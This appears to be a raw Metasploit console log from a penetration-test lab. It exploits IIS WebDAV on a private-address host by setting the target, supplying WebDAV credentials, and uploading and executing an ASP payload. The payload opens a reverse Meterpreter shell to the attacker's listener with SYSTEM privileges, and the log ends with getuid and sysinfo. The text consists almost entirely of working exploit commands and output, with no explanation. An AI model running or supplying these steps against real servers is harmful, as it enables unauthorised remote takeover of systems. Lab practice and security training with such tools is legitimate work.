 msf6 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS 10.4.22.96
RHOSTS => 10.4.22.96
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpPassword password_123321
HttpPassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploit.asp
PATH => /webdav/metasploit.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.23.2:4444
[*] Checking /webdav/metasploit.asp
[*] Uploading 612570 bytes to /webdav/metasploit.txt...
[*] Moving /webdav/metasploit.txt to /webdav/metasploit.asp...
[*] Executing /webdav/metasploit.asp...
[*] Deleting /webdav/metasploit.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.4.22.96
[*] Meterpreter session 1 opened (10.10.23.2:4444 -> 10.4.22.96:49735) at 2023-03-10 21:02:25 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : AD-IIS
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows